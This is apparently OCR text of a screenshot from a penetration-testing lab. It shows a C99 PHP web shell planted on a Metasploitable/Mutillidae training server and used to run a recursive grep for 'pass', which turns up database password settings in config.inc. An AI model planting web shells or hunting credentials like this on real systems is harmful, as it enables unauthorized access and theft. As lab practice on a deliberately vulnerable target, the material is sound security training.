 Applications Places Firefox ESR Tue 21:42 1
10.151.36.156 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... 10.151.36.156 - c99shell http://10.151...e/config.inc
10.151.36.156/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.63%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae/show-log.php: * validate username but we have to allow special characters in passwords
/var/www/mutillidae/show-log.php: * least we force weak passwords. We cannot validate the signature hardly
/var/www/mutillidae/captured-data.php: * validate username but we have to allow special characters in passwords
/var/www/mutillidae/captured-data.php: * least we force weak passwords. We cannot validate the signature hardly
/var/www/mutillidae/config.inc: /* NOTE: On Samurai, the $dbpass password is "samurai" rather than blank */
/var/www/mutillidae/config.inc: $dbpass = '';
/var/www/mutillidae/inc: * validate username but we have to allow special characters in passwords
/var/www/mutillidae/inc: * least we force weak passwords. We cannot validate the signature hardly
/var/www/mutillidae/inc: * JS is easy to bypass.
/var/www/mutillidae/inc: /* Record the token which the user just passed in. If they used the page offered, the token
/var/www/mutillidae/inc: echo('<tr><td>Token Passed By User For This Request: '.$lPostedCSRFToken.'</td></tr>'.PHP_EOL);
find /var/www/mutillidae | xargs grep -i "pass"
Execute Display in text-area
config.inc Highlight All Match Case Whole Words 1 of 4 matches Reached end of page, continued from top